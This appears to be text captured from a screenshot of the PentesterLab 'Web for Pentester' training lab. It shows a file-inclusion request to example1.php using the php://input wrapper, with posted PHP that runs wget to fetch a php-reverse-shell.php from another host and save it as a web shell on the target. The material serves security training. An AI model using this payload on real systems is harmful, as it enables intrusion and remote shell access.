 PentesterLab » Web for Pentester – Mozilla Firefox
PentesterLab » Web f...
192.168.155.131/fileincl/example2.php?page=intro Search
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.183.128/fileincl/example1.php?page=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data <? system('wget http://192.168.183.129/php-reverse-shell.php -O /var/www/shell.php')
PentesterLab.com
Hello hacker
© PentesterLab 2013